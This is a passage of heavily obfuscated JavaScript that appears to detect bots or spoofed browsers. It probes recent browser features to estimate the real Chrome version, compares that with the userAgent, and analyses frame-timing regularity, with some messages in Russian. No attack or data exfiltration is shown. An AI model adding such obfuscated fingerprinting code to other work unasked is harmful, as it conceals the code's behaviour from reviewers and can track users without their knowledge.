RegExp[_0x262729(_0x3ebefb._0x17c258,_0x3ebefb._0xb62192,_0x3ebefb._0x15b20e,_0x3ebefb._0x251b9e)+'e']===_0x523ac3['hinda']&&('VeaXD'===_0x523ac3[_0x30f81f(0x13f,_0x3ebefb._0x41f2d1,-0xd,0xaa)]?(_0x57083a['brand']===_0x523ac3[_0x30f81f(-_0x3ebefb._0x34119f,-_0x3ebefb._0x5e5cd7,0x86,_0x3ebefb._0x3b2b6a)]||_0x38ef26[_0x30f81f(0x7b,-0x53,-_0x3ebefb._0xc6e66a,_0x3ebefb._0x50490b)]===_0x523ac3['nkDVI'])&&(_0x227aca=_0x523ac3['WfvDL'](_0x1361f9,_0x14225c[_0x262729(_0x3ebefb._0xfcd70d,_0x3ebefb._0x1a16b4,0x2d3,0x256)+'on'])||-0x1*0x89d+0x902*-0x2+0x1aa1*0x1):(_0x3e8795[_0x30f81f(0xf0,_0x3ebefb._0x42c0b2,0x21f,_0x3ebefb._0x3c029e)]('RegEx'+_0x262729(0x249,0x36c,0x181,_0x3ebefb._0x58d233)+_0x262729(0x2f5,_0x3ebefb._0x142ee7,_0x3ebefb._0x37fdea,_0x3ebefb._0xe8293)+_0x262729(_0x3ebefb._0x5edf8d,_0x3ebefb._0x55383f,0xee,0x368)),_0x14b958=Math[_0x262729(_0x3ebefb._0xc5834f,_0x3ebefb._0x413969,0x24d,0x4c)](_0x14b958,-0xc48+0xfd1*-0x2+0x2c6c)));_0x523ac3['rMFPe'](typeof Float16Array,_0x262729(0x14b,_0x3ebefb._0x1cf8ae,_0x3ebefb._0x588764,-0x4c)+_0x30f81f(-0xe7,_0x3ebefb._0x47591f,0x3f,-_0x3ebefb._0x5ae4c8))&&(_0x3e8795['push'](_0x523ac3[_0x262729(0x317,_0x3ebefb._0xf4f1f5,_0x3ebefb._0x12b785,_0x3ebefb._0x26d059)]),_0x14b958=Math[_0x262729(0xe5,_0x3ebefb._0x269b0d,_0x3ebefb._0x561ea6,_0x3ebefb._0x253a89)](_0x14b958,0x28b*-0xa+-0x15*0x4e+0x102a*0x2));typeof Atomics!==_0x523ac3[_0x262729(_0x3ebefb._0x52a713,0x2c8,-0xd,0xda)]&&_0x523ac3[_0x30f81f(_0x3ebefb._0x40d905,0x130,_0x3ebefb._0x543d11,0x231)](typeof Atomics[_0x30f81f(-_0x3ebefb._0x7416b2,_0x3ebefb._0x1b3d8d,-0x3d,0x1e0)],_0x523ac3[_0x30f81f(-0xd2,_0x3ebefb._0x395f10,-_0x3ebefb._0x9b607c,-_0x3ebefb._0x303c65)])&&(_0x3e8795[_0x30f81f(0x33a,0x1fc,_0x3ebefb._0x539c31,_0x3ebefb._0x3f77f9)](_0x30f81f(0x66,0xa1,-0xe9,-0x5d)+_0x30f81f(0x183,_0x3ebefb._0x5a0e8d,_0x3ebefb._0x1c0c6a,_0x3ebefb._0x58680e)+_0x262729(0x19e,_0x3ebefb._0x2648c5,_0x3ebefb._0x554cfb,0x320)+_0x262729(_0x3ebefb._0x3e3f1e,_0x3ebefb._0x18b94f,0x245,_0x3ebefb._0x5aef90)),_0x14b958=Math['max'](_0x14b958,0x9cd+0x3*0xc6b+-0x2e90*0x1));_0x523ac3[_0x30f81f(-_0x3ebefb._0x4eeff2,-_0x3ebefb._0x490c1e,-_0x3ebefb._0x39a5e3,-_0x3ebefb._0x2ccd2d)](typeof Element[_0x30f81f(0x1ef,_0x3ebefb._0x813b17,0x3df,_0x3ebefb._0x3cc7d5)+_0x30f81f(0x37a,_0x3ebefb._0x47331a,_0x3ebefb._0x21944e,_0x3ebefb._0x307379)]['setHT'+_0x30f81f(_0x3ebefb._0x894ed4,-_0x3ebefb._0x1174a4,_0x3ebefb._0x4b5495,0x146)+_0x262729(0x101,-0x11,-_0x3ebefb._0x21efb3,-_0x3ebefb._0x48bf29)],_0x523ac3[_0x30f81f(-_0x3ebefb._0x55681f,_0x3ebefb._0x395f10,-_0x3ebefb._0x1b0bb1,-_0x3ebefb._0x40aec8)])&&(_0x262729(_0x3ebefb._0x353a1,0x2ca,_0x3ebefb._0x3740e4,_0x3ebefb._0x16c0ed)!==_0x523ac3[_0x30f81f(_0x3ebefb._0x2348c8,0x26d,0x190,_0x3ebefb._0x168bf7)]?(_0x3e8795[_0x262729(_0x3ebefb._0x32d79f,0x49f,_0x3ebefb._0x4cd7fd,_0x3ebefb._0x292094)](_0x30f81f(_0x3ebefb._0x464906,_0x3ebefb._0x3fae39,0x19d,0x10a)+'MLUns'+_0x262729(_0x3ebefb._0x31b5cb,0x32a,0x494,0x3df)+_0x262729(_0x3ebefb._0x48c5db,_0x3ebefb._0x28b73b,_0x3ebefb._0x11dc73,_0x3ebefb._0x19318e)),_0x14b958=Math['max'](_0x14b958,-0xa1*0xa+0x77e+0x2e*-0x4)):_0x13b884[_0x262729(0x338,0x337,0x2ee,_0x3ebefb._0x52fa6f)](_0x540fba[_0x2bd957]-_0x255793[_0x23b529['Vrqqg'](_0x5d42d5,-0xd*0x2bf+0x1f21+0x493*0x1)]));_0x523ac3[_0x262729(_0x3ebefb._0x53d55e,_0x3ebefb._0x9f4a0f,0x140,_0x3ebefb._0x589f13)](typeof Set['proto'+_0x262729(0x3f3,0x3fe,0x45e,0x45e)][_0x262729(_0x3ebefb._0x2f61cf,0xe4,0x32c,_0x3ebefb._0x47d410)],_0x523ac3[_0x30f81f(0xdd,_0x3ebefb._0x6c102,-_0x3ebefb._0x5f4817,_0x3ebefb._0x466792)])&&(_0x3e8795[_0x30f81f(0x226,_0x3ebefb._0x42c0b2,_0x3ebefb._0x1e53a7,_0x3ebefb._0x35596a)]('Set.u'+_0x30f81f(0x21c,_0x3ebefb._0x3e4db1,_0x3ebefb._0x524eaf,_0x3ebefb._0x25f2c1)+_0x30f81f(_0x3ebefb._0x9cd6dd,-_0x3ebefb._0x1e2cab,-_0x3ebefb._0x4a5616,0x14f)+')'),_0x14b958=Math['max'](_0x14b958,0x1*-0x25b6+-0x29f+0x28cf));_0x523ac3[_0x262729(0x309,_0x3ebefb._0x5d241c,_0x3ebefb._0x52b651,0x37d)](typeof Iterator,_0x523ac3[_0x30f81f(-0xfa,0xd,_0x3ebefb._0x194328,-_0x3ebefb._0xb8a3f7)])&&(_0x3e8795[_0x262729(_0x3ebefb._0x37721b,0x1aa,0x321,0x280)](_0x523ac3[_0x30f81f(0x2fd,0x266,_0x3ebefb._0xee2a18,0x39b)]),_0x14b958=Math['max'](_0x14b958,-0x1191+0x1139*0x1+0xd2));typeof Array[_0x262729(0x30a,_0x3ebefb._0xa6ac10,_0x3ebefb._0x487ea4,0x461)+_0x262729(_0x3ebefb._0x5e22a1,_0x3ebefb._0x554024,0x4e0,_0x3ebefb._0x495f31)]==='funct'+_0x30f81f(_0x3ebefb._0x3b666e,_0x3ebefb._0x555f2e,0x11d,_0x3ebefb._0x416873)&&(_0x3e8795[_0x262729(0x338,_0x3ebefb._0x255cd4,_0x3ebefb._0x539e34,0x486)](_0x523ac3['vBOuz']),_0x14b958=Math['max'](_0x14b958,0xb8d+-0x45f+-0x6b5*0x1));typeof Promise[_0x262729(0x273,0x2af,_0x3ebefb._0x36c625,_0x3ebefb._0x1d7827)+_0x262729(_0x3ebefb._0x4067b9,-0x1,0x23e,0x265)+_0x262729(_0x3ebefb._0x413969,_0x3ebefb._0x2af438,0x147,_0x3ebefb._0x5c8103)]===_0x523ac3[_0x262729(_0x3ebefb._0x258a25,_0x3ebefb._0x378e60,_0x3ebefb._0x350403,0x190)]&&(_0x3e8795[_0x30f81f(0x25a,0x1fc,_0x3ebefb._0x2af23b,_0x3ebefb._0x3134ba)](_0x523ac3[_0x262729(_0x3ebefb._0x186063,_0x3ebefb._0x5d1281,0x39d,_0x3ebefb._0x38d34c)]),_0x14b958=Math[_0x30f81f(0x23,-0x57,-0x1b5,_0x3ebefb._0xe4f27f)](_0x14b958,-0x1*-0x1a0b+0xad*-0x1+0x5*-0x4fb));if(typeof Object[_0x262729(0x392,0x3fa,_0x3ebefb._0x543d32,0x451)+'By']===_0x523ac3[_0x30f81f(-0x1f,0x15,_0x3ebefb._0x37d0c9,0x4d)]){if(_0x262729(_0x3ebefb._0x582182,0x2fe,_0x3ebefb._0x27497d,0x1aa)!==_0x523ac3[_0x30f81f(-0x3d,_0x3ebefb._0x364f0e,-0x75,-_0x3ebefb._0x4c0e7a)])_0x3e8795[_0x30f81f(0x16e,0x1fc,_0x3ebefb._0x21fa5f,0x59)]('Objec'+_0x30f81f(-_0x3ebefb._0x3c05e0,_0x3ebefb._0x10e314,0x120,-_0x3ebefb._0x517cef)+'upBy\x20'+_0x30f81f(_0x3ebefb._0x5af4bd,-_0x3ebefb._0xd0af9b,0x130,-_0x3ebefb._0x34f815)+')'),_0x14b958=Math[_0x262729(0xe5,0x1e8,0x76,-_0x3ebefb._0x4ff983)](_0x14b958,0x25aa+0x1fe3*0x1+-0x4518);else{var _0x2e41f1={};return _0x2e41f1['fps']=0x0,_0x2e41f1[_0x30f81f(0x17e,_0x3ebefb._0x58ae20,0x3f2,_0x3ebefb._0x221ef7)+_0x262729(0x16a,_0x3ebefb._0x2c8616,-_0x3ebefb._0x49112a,-_0x3ebefb._0x9a1a68)]=0x0,{'passed':![],'value':_0x2e41f1,'message':_0x523ac3[_0x30f81f(_0x3ebefb._0x5d6d2c,-_0x3ebefb._0xe4f27f,_0x3ebefb._0x2d9a61,0x2c)](_0x523ac3[_0x30f81f(-_0x3ebefb._0x2135d9,_0x3ebefb._0x335669,_0x3ebefb._0x4cd7fd,-_0x3ebefb._0x1f16cd)]+_0x1e46b2['lengt'+'h'],'\x20fram'+_0x30f81f(_0x3ebefb._0x566e00,0x1b3,_0x3ebefb._0x3c37d3,0x306))};}}var _0x1765e3=navigator['userA'+_0x30f81f(0x41d,_0x3ebefb._0x3ab96f,0x121,0x1ee)];function _0x262729(_0x27f8ad,_0x195b4c,_0x51f838,_0x1d5c00){return _0x3fd9d6(_0x27f8ad-_0x55ff03._0x5200b1,_0x27f8ad- -_0x55ff03._0x7868d9,_0x195b4c,_0x1d5c00-_0x55ff03._0x3018ad);}var _0x2625e7=_0x1765e3[_0x30f81f(-0x189,-_0x3ebefb._0x37d0c9,-0x18b,0xb3)](/Chrome\/(\d+)/),_0x98bc57=_0x2625e7?_0x523ac3[_0x262729(_0x3ebefb._0x176e1b,_0x3ebefb._0x3d4fb4,0x2bf,0x267)](parseInt,_0x2625e7[-0x3*-0x17+-0x1ec6+-0x61a*-0x5]):-0x33*-0x32+0x577*0x4+-0x1*0x1fd2;function _0x30f81f(_0x11dcfe,_0x4e42b8,_0x3727ea,_0x482fa2){return _0x3fd9d6(_0x11dcfe-_0x4eff8d._0x5c1a7a,_0x4e42b8- -0x3b5,_0x11dcfe,_0x482fa2-0x1e2);}var _0x18e6a9=_0x523ac3[_0x30f81f(0x3ac,_0x3ebefb._0x24d547,0x197,0x27d)](_0x523ac3[_0x30f81f(-0x104,0x60,0x4d,0x1cd)],document),_0x4cbd09=![],_0x5dec6a='';_0x523ac3[_0x30f81f(-_0x3ebefb._0x21efb3,_0x3ebefb._0x4a305f,0x2a8,-0x34)](_0x98bc57,0x1c*-0x131+-0x27+0x2211*0x1)&&!_0x18e6a9&&(_0x523ac3[_0x262729(_0x3ebefb._0x51ed1b,_0x3ebefb._0x109ade,0x64,_0x3ebefb._0x536d89)](_0x523ac3[_0x30f81f(0x33a,_0x3ebefb._0x2d9e63,0x16e,_0x3ebefb._0x16a61d)],_0x523ac3['BNYym'])?(_0x2a038f=!![],_0x416dbe=_0x523ac3[_0x262729(0x2cf,0x403,0x392,0x3f5)](_0x523ac3['yjIWq']+_0x2df74d+_0x523ac3[_0x30f81f(-0x47,0x10,_0x3ebefb._0x4ad698,-_0x3ebefb._0x5af4bd)],_0x4e0aa3[_0x30f81f(_0x3ebefb._0xd4ba8c,-0x89,_0x3ebefb._0xebe4fe,_0x3ebefb._0x3e06dc)+_0x30f81f(0x19d,0x1fb,_0x3ebefb._0x252b2f,_0x3ebefb._0xb61e6e)])):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3['XpWfi'](_0x523ac3['fEOxj'](_0x523ac3[_0x262729(0x35b,0x248,_0x3ebefb._0x402cd2,_0x3ebefb._0x52ac21)],_0x98bc57),_0x523ac3[_0x30f81f(0x3fd,_0x3ebefb._0x47ab5c,_0x3ebefb._0x1664f4,0x424)])));!_0x4cbd09&&_0x523ac3[_0x262729(_0x3ebefb._0x264f96,0x405,_0x3ebefb._0x162def,0x320)](_0x98bc57,-0x16e6+0x110*0x2+0x14c6)&&_0x14b958>0x151*0x16+0x22f4*-0x1+0x1a*0x3b&&_0x523ac3['rHJZs'](_0x98bc57-_0x14b958,-0x628+-0x24f4+0x2b26)&&(_0x262729(0x380,0x3fd,0x39d,0x423)!==_0x523ac3['xKYit']?(_0x368108=!![],_0x9abf1a=_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x53a5f9,_0x3ebefb._0x3c8d5e,0x25a)](_0x523ac3[_0x262729(0x12d,0xb0,_0x3ebefb._0x152b9c,-0xf)](_0x523ac3['dhkAW'](_0x523ac3[_0x262729(0x31f,_0x3ebefb._0x13779e,_0x3ebefb._0x333882,0x3cf)](_0x523ac3['rAiZq'](_0x262729(0x293,0x1bc,_0x3ebefb._0x4325dd,_0x3ebefb._0x35cfea),_0x7949c3)+_0x523ac3[_0x30f81f(_0x3ebefb._0x2ddea3,_0x3ebefb._0x569b09,0x3ce,_0x3ebefb._0x224db2)],_0x462289),'/'),_0x15891b),_0x30f81f(-0x87,0x4,-_0x3ebefb._0x26e545,0x2b)+'рый\x20д'+_0x262729(0x350,_0x3ebefb._0x73d114,0x4bf,_0x3ebefb._0x5a6254)+'!)')):(_0x4cbd09=!![],_0x5dec6a=_0x523ac3[_0x262729(0x31f,0x36d,_0x3ebefb._0x34c893,0x49f)](_0x523ac3['LNucg'](_0x523ac3[_0x262729(_0x3ebefb._0x4aba87,_0x3ebefb._0x1477de,0x3b3,_0x3ebefb._0x21fa5f)](_0x523ac3[_0x30f81f(0x120,0x18f,_0x3ebefb._0x1f6c1f,_0x3ebefb._0x55223e)](_0x523ac3['yJAQA'](_0x523ac3[_0x262729(_0x3ebefb._0x155428,0x178,0x147,_0x3ebefb._0x1d7827)](_0x30f81f(0x47,_0x3ebefb._0x1ef46a,0x2e6,_0x3ebefb._0x2a2eb2),_0x98bc57),_0x523ac3['Diopx']),_0x14b958),_0x523ac3['zxvDE']),_0x523ac3['kjiqC'](_0x98bc57,_0x14b958)),')')));var _0x58c72f={};return _0x58c72f[_0x262729(_0x3ebefb._0x73b053,0x37d,0x16b,0x114)+'sion']=_0x98bc57,_0x58c72f[_0x262729(0x31c,_0x3ebefb._0x257a1a,0x189,_0x3ebefb._0x6d959a)+'tedVe'+_0x30f81f(0xf2,_0x3ebefb._0x59de0e,-0x51,_0x3ebefb._0x21efb3)]=_0x14b958,_0x58c72f[_0x30f81f(0x3a0,_0x3ebefb._0x380668,0x3a3,0x1b0)+'2']=_0x18e6a9,_0x58c72f['featu'+'res']=_0x3e8795,{'passed':!_0x4cbd09,'value':_0x58c72f,'message':_0x4cbd09?_0x523ac3[_0x262729(_0x3ebefb._0x275fb7,_0x3ebefb._0x3865df,_0x3ebefb._0x5f4817,_0x3ebefb._0x37fd2c)]+_0x5dec6a:_0x523ac3[_0x262729(_0x3ebefb._0x2dad81,_0x3ebefb._0x6eb3b6,_0x3ebefb._0x58a710,0x228)](_0x523ac3[_0x262729(0x3d8,_0x3ebefb._0x28c518,_0x3ebefb._0x5b97e1,_0x3ebefb._0x168b70)](_0x30f81f(-0xca,-0x79,0x8a,-_0x3ebefb._0xc55f43)+_0x30f81f(0x1e4,_0x3ebefb._0x44cc0d,0xa3,_0x3ebefb._0x49704e)+_0x262729(0x267,0x281,_0x3ebefb._0x1a3547,0x340)+_0x98bc57,_0x523ac3['EnXNc']),_0x14b958)+_0x523ac3[_0x262729(0x192,0x2,0x323,_0x3ebefb._0x508163)]+(_0x18e6a9?_0x523ac3['Sxuxc']:'NO')+')'};}function _0x57d27e(){var _0x3c591c={_0x3d3924:0x187,_0x164b44:0xb8,_0x3c37c2:0x154,_0x324175:0x35b,_0x538808:0x22f,_0x501083:0x216,_0x249d4f:0xdb,_0x4f3df8:0x37c,_0x5a39c7:0x375,_0x253856:0x27b,_0x4d197a:0x38b,_0x4b6e4f:0x83,_0x4740b9:0x1dd,_0x4976e8:0xbc,_0x47982e:0x209,_0x56f9c3:0x1fc},_0x2918f3={_0x26da24:0x12e},_0x345ff0={_0x5baed5:0x1b9},_0x3ed320=_0x4af7e3['times'];if(_0x523ac3[_0x48ca03(-_0x4ad1f5._0x390b4e,_0x4ad1f5._0x571e25,0x20f,_0x4ad1f5._0x12c967)](_0x3ed320[_0x48ca03(-0x25,0x14b,_0x4ad1f5._0x4f4421,0x1ad)+'h'],-0x1*-0xfc1+0xb*-0x4f+-0xc52)){var _0x395caf={};return _0x395caf['fps']=0x0,_0x395caf[_0x48ca03(0x28,_0x4ad1f5._0x3ec7e4,0x31e,_0x4ad1f5._0x427695)+_0x48ca03(-0x2d,-0xeb,-_0x4ad1f5._0xda11fd,-0x166)]=0x0,{'passed':![],'value':_0x395caf,'message':_0x523ac3['mHRkO'](_0x523ac3['PiMqH'](_0x523ac3[_0x48ca03(-0x148,-_0x4ad1f5._0x2fe311,_0x4ad1f5._0x39c675,0x54)],_0x3ed320[_0x48ca03(_0x4ad1f5._0x49ff8c,_0x4ad1f5._0x66c66,_0x4ad1f5._0xb37671,_0x4ad1f5._0x36bed9)+'h']),_0x523ac3[_0x26f915(_0x4ad1f5._0x14d8ce,0x3d5,0x2e2,0x188)])};}var _0x478b93=[];for(var _0x1fe7e4=0xb*0x1e5+0x37*-0x63+0x6f;_0x523ac3['qRPek'](_0x1fe7e4,_0x3ed320[_0x48ca03(_0x4ad1f5._0x1cee42,0x14b,_0x4ad1f5._0xf0d8a9,0x200)+'h']);_0x1fe7e4++){_0x478b93['push'](_0x523ac3[_0x26f915(_0x4ad1f5._0x4f142c,0xeb,0x1fe,_0x4ad1f5._0x44f826)](_0x3ed320[_0x1fe7e4],_0x3ed320[_0x1fe7e4-(0x1017+0xf9c+-0x1*0x1fb2)]));}var _0x4677be=-0x2*0x88f+-0x25b4+0x36d2;for(var _0x31d702=0x6dc*0x4+-0x1*0x1183+-0x16b*0x7;_0x523ac3[_0x48ca03(_0x4ad1f5._0x2936ac,0x16,-0x176,-_0x4ad1f5._0x48e415)](_0x31d702,_0x478b93[_0x48ca03(0x11e,_0x4ad1f5._0x30a349,_0x4ad1f5._0x1fe763,0x16f)+'h']);_0x31d702++){if(_0x26f915(0xd4,_0x4ad1f5._0x303ff6,_0x4ad1f5._0xc87027,-0x6d)===_0x523ac3[_0x48ca03(-0x106,0x7d,_0x4ad1f5._0x23e698,0x76)]){var _0x3fb45a={};return _0x3fb45a[_0x26f915(-0xd,-0x134,_0x4ad1f5._0x33828b,-_0x4ad1f5._0x5d97a1)+'d']=!![],_0x3fb45a[_0x48ca03(_0x4ad1f5._0x59fd4c,_0x4ad1f5._0x4a83c0,_0x4ad1f5._0x3f6e41,_0x4ad1f5._0xcb281)]='not_c'+_0x26f915(0x2a9,0x349,_0x4ad1f5._0x5d25ce,_0x4ad1f5._0x27db51),_0x3fb45a[_0x48ca03(-0x59,-0x185,-0x1f7,-_0x4ad1f5._0x16d0c2)+'ge']=_0x48ca03(_0x4ad1f5._0x3dc5b7,0x112,0x21a,_0x4ad1f5._0x1bca70)+_0x26f915(0x1bb,0x346,_0x4ad1f5._0x4c04b6,_0x4ad1f5._0x391ca1)+_0x48ca03(-0x90,-0x19,-_0x4ad1f5._0x1841c2,0xf4)+_0x26f915(_0x4ad1f5._0x5c474b,_0x4ad1f5._0x39969e,_0x4ad1f5._0x44d44c,_0x4ad1f5._0x4d1bbd)+'OK',_0x3fb45a;}else _0x4677be+=_0x478b93[_0x31d702];}var _0x1b61e1=_0x523ac3[_0x26f915(0x138,0x2c6,0x176,_0x4ad1f5._0x2044fc)](_0x4677be,_0x478b93[_0x26f915(0x2a2,0x361,0x107,0x3b9)+'h']),_0x199445=_0x523ac3[_0x26f915(0x164,0xf,-_0x4ad1f5._0x5d6bb0,_0x4ad1f5._0x474fcf)](-0x1*-0x17bf+0xd3*0x1c+-0x2aeb,_0x1b61e1),_0x5f2aa7=-0x34c*-0x2+0xbee+-0x1286*0x1;for(var _0x205021=-0x4*0x851+-0x1e9c+0x3fe0;_0x205021<_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x438805,_0x4ad1f5._0x2d2dd1,_0x4ad1f5._0x37feca)+'h'];_0x205021++){_0x5f2aa7+=Math[_0x48ca03(0xb2,-_0x4ad1f5._0x11b862,-0x216,_0x4ad1f5._0xe2b768)](_0x478b93[_0x205021]-_0x1b61e1,0x154d+-0x2*0x8b0+-0x3eb);}function _0x26f915(_0x647350,_0x393ead,_0x1fb540,_0x2f54bd){return _0x142c7f(_0x647350- -0x317,_0x1fb540,_0x1fb540-0xec,_0x2f54bd-_0x345ff0._0x5baed5);}var _0x4b17f1=Math[_0x26f915(_0x4ad1f5._0x2bc4cd,0x1cd,0x20c,_0x4ad1f5._0x58debf)](_0x523ac3[_0x26f915(_0x4ad1f5._0x50dc85,-_0x4ad1f5._0x1920e2,0x77,0x98)](_0x5f2aa7,_0x478b93[_0x26f915(_0x4ad1f5._0x22e069,_0x4ad1f5._0x59c0ed,0x129,_0x4ad1f5._0x5f33c4)+'h'])),_0x5db0b1=_0x523ac3[_0x48ca03(-_0x4ad1f5._0x395bbd,_0x4ad1f5._0x1802d5,0x93,_0x4ad1f5._0x45679c)](_0x199445,-0x5*-0x387+0x3b8*0x6+-0x27c1*0x1);function _0x48ca03(_0x52af68,_0x413bcb,_0x116593,_0xe92565){return _0x142c7f(_0x413bcb- -0x46e,_0x52af68,_0x116593-0x15e,_0xe92565-_0x2918f3._0x26da24);}var _0x23055c=_0x523ac3[_0x48ca03(-0x1ff,-0xd7,-_0x4ad1f5._0x3d110d,-0x15b)](_0x4b17f1,0x1753+-0x140d+0x2*-0x1a3+0.1),_0x457350={};_0x478b93[_0x26f915(0x12e,0x10a,0x152,_0x4ad1f5._0x5c7281)+'ch'](function(_0x21b816){var _0x41d5bd={_0x300ed8:0x1ce},_0x469f61={};_0x469f61['VtcaM']=_0x523ac3['aqMgQ'];function _0x2b3a03(_0x204d6b,_0x400220,_0x544ba9,_0x184378){return _0x26f915(_0x400220-0x2c9,_0x400220-0x116,_0x544ba9,_0x184378-0xfd);}_0x469f61[_0x119fda(-0x10a,-_0x3c591c._0x3d3924,-0x2fb,-0x253)]=_0x523ac3['GcimL'];function _0x119fda(_0x1e3d0c,_0x55f586,_0x1b8cf2,_0x2a68ec){return _0x48ca03(_0x1e3d0c,_0x55f586- -0x27,_0x1b8cf2-0x92,_0x2a68ec-_0x41d5bd._0x300ed8);}var _0x49f88c=_0x469f61;if(_0x523ac3[_0x119fda(-_0x3c591c._0x164b44,-0x42,_0x3c591c._0x3c37c2,-0x4a)](_0x523ac3[_0x2b3a03(0x25c,_0x3c591c._0x324175,0x32c,0x29e)],_0x119fda(0xca,0x13e,_0x3c591c._0x538808,_0x3c591c._0x501083))){var _0x54f04b=_0x523ac3[_0x119fda(-0x29d,-0x17c,-0x1f2,-_0x3c591c._0x249d4f)](Math[_0x2b3a03(_0x3c591c._0x4f3df8,0x328,_0x3c591c._0x5a39c7,0x1c0)](_0x523ac3[_0x2b3a03(0x356,0x32f,0x4cf,0x338)](_0x21b816,-0xc*-0x24b+0x1d*0x31+-0x69b*0x5)),0x2270+0xc*-0x239+-0x2*0x3dd);_0x457350[_0x54f04b]=_0x523ac3[_0x2b3a03(_0x3c591c._0x253856,0x2a2,_0x3c591c._0x4d197a,0x3cb)](_0x457350[_0x54f04b]||-0x5bb+-0x11c9*-0x1+-0xc0e,0xf71+-0x1dd0+-0x50*-0x2e);}else new _0x16d4d3(_0x49f88c[_0x119fda(-0x92,0x8f,-0x3c,_0x3c591c._0x4b6e4f)]),_0x274477[_0x119fda(_0x3c591c._0x4740b9,_0x3c591c._0x4976e8,0x8a,0x131)](_0x49f88c[_0x119fda(-_0x3c591c._0x47982e,-_0x3c591c._0x3d3924,-_0x3c591c._0x56f9c3,-0x22c)]),_0x2a3356=_0x18be8b['max'](_0x530374,-0x7da+-0x110*-0x3+-0x14c*-0x4);});var _0x3fa653=Math[_0x26f915(-0x19,0x89,0xa2,-0x10d)][_0x48ca03(_0x4ad1f5._0x539609,_0x4ad1f5._0x46e0e1,-0x56,0xa5)](null,Object[_0x48ca03(_0x4ad1f5._0x405fd9,_0x4ad1f5._0x3ec23d,0x130,_0x4ad1f5._0x53111d)+'s'](_0x457350)),_0x1646b7=_0x523ac3[_0x48ca03(0x200,_0x4ad1f5._0xf1d40f,_0x4ad1f5._0x5c99ba,_0x4ad1f5._0x59b834)](_0x3fa653,_0x523ac3['ISSJf'](_0x478b93[_0x26f915(0x2a2,0x3ee,0x1ed,_0x4ad1f5._0x3b8ead)+'h'],-0x1*-0xecb+-0x1248+0x37d+0.8)),_0x18d8f9=_0x523ac3[_0x26f915(_0x4ad1f5._0x1901d7,_0x4ad1f5._0x43b538,0x379,0x21c)](_0x5db0b1,_0x23055c)&&!_0x1646b7;return{'passed':_0x18d8f9,'value':{'fps':Math[_0x48ca03(-0x18f,-_0x4ad1f5._0x23e698,-_0x4ad1f5._0x338cd3,-_0x4ad1f5._0x2a8b84)](_0x523ac3[_0x26f915(0x1e1,0x80,0x13c,0x24b)](_0x199445,0x1ab1*0x1+-0x27*0xfc+0xbbd*0x1))/(0x34d+-0x3ae+0x6b),'variance':_0x523ac3[_0x26f915(-_0x4ad1f5._0x24ddf9,_0x4ad1f5._0x2357ca,-0xe2,-0x7a)](Math[_0x26f915(_0x4ad1f5._0x1b7301,-0x18,_0x4ad1f5._0x5cf977,-_0x4ad1f5._0x1920e2)](_0x523ac3[_0x48ca03(-_0x4ad1f5._0x57623d,-_0x4ad1f5._0x14b27e,-0x13d,-0x330)](_0x4b17f1,-0x3*0x48b+0x6*-0x41f+0x7*0x589)),-0x5*0x551+-0x46b*0x1+0x1f64),'frames':_0x3ed320[_0x48ca03(_0x4ad1f5._0x2790e7,_0x4ad1f5._0x66c66,_0x4ad1f5._0x372b60,-_0x4ad1f5._0x9e4ca1)+'h'],'maxSame':_0x3fa653},'message':_0x523ac3['TOtmi'](_0x523ac3[_0x26f915(_0x4ad1f5._0x1d7d30,0xf1,0x141,0x1cc)](_0x523ac3['rAiZq'](_0x523ac3['LiJHz'](_0x523ac3[_0x26f915(0x45,_0x4ad1f5._0x3d0a22,0x8f,0x133)](_0x523ac3['GQKxZ'],Math[_0x26f915(0x5f,_0x4ad1f5._0x5907d7,0x154,-0x59)](_0x199445)),_0x523ac3['mvSCn']),Math[_0x26f915(0x5f,_0x4ad1f5._0xaef8af,-_0x4ad1f5._0x40f697,-_0x4ad1f5._0x2c64e8)](_0x523ac3[_0x26f915(_0x4ad1f5._0xe13569,0x183,_0x4ad1f5._0x3bbb74,0x16e)](_0x4b17f1,0x3*0x555+-0x40*0xb+0x3*-0x467))/(-0x21e1+-0xf34+0x311f)),'ms'),_0x1646b7?_0x523ac3[_0x48ca03(_0x4ad1f5._0x729ce4,_0x4ad1f5._0x47b9c6,_0x4ad1f5._0x47b7ed,_0x4ad1f5._0x2d94ce)]:'')+(!_0x23055c?'\x20(сли'+_0x26f915(_0x4ad1f5._0xdd2ecd,-0xfe,-0x65,-0x12e)+_0x48ca03(_0x4ad1f5._0xa85571,0x32,_0x4ad1f5._0x31f6e4,-0x128)+'льно!'+')':'')};}function _0x2353cd(){var _0x22aadd=(_0x29fe53(0x48a,_0x206beb._0x2341dd,0x448,0x4b9)+_0x273bb8(0x5e,0x4a,0x1f3,-_0x206beb._0xda5d74)+_0x273bb8(-0x271,-_0x206beb._0x88c253,_0x206beb._0x214f1b,-_0x206beb._0x14b1da)+_0x29fe53(_0x206beb._0xf40920,_0x206beb._0x19f6b1,0x5ff,0x6aa)+_0x29fe53(_0x206beb._0x1c2c76,_0x206beb._0x4d67c8,_0x206beb._0x4ad165,_0x206beb._0x246fbe)+_0x273bb8(-_0x206beb._0x191a12,-_0x206beb._0x153bb5,-_0x206beb._0x25e873,-_0x206beb._0x24519a)+_0x273bb8(-0xac,_0x206beb._0x488bcb,-_0x206beb._0x3a1e63,0x1eb)+_0x29fe53(_0x206beb._0x3a4287,0x442,_0x206beb._0x5a497f,0x400)+_0x273bb8(-_0x206beb._0xb78653,-0x1b3,-_0x206beb._0x5c88a9,-_0x206beb._0x469ebc)+_0x273bb8(_0x206beb._0x33746e,0x59,0x5d,0x140)+_0x273bb8(_0x206beb._0x59163a,_0x206beb._0x5e7f53,-_0x206beb._0x48ce7c,-0xf1)+'31|1|'+_0x29fe53(0x545,0x678,0x737,_0x206beb._0x191411)+_0x29fe53(_0x206beb._0x3cd7da,0x561,0x6ae,_0x206beb._0x4cebbd)+'2|9|1'+_0x273bb8(0x98,-_0x206beb._0xa23d3c,-_0x206beb._0x427064,0xd)+'14|8|'+_0x273bb8(_0x206beb._0x34a80a,_0x206beb._0x12565f,0x217,-_0x206beb._0x214f1b)+_0x29fe53(0x746,0x6d3,_0x206beb._0xc34101,0x850)+'|3')[_0x273bb8(-_0x206beb._0x21522d,-0x194,-0x2fd,-_0x206beb._0x4f9071)]('|'),_0x2f53ae=0xc3b*-0x1+0x1eb9+-0x1*0x127e;function _0x29fe53(_0x2eb25c,_0x59a87a,_0x4fc35e,_0x19f1b6){return 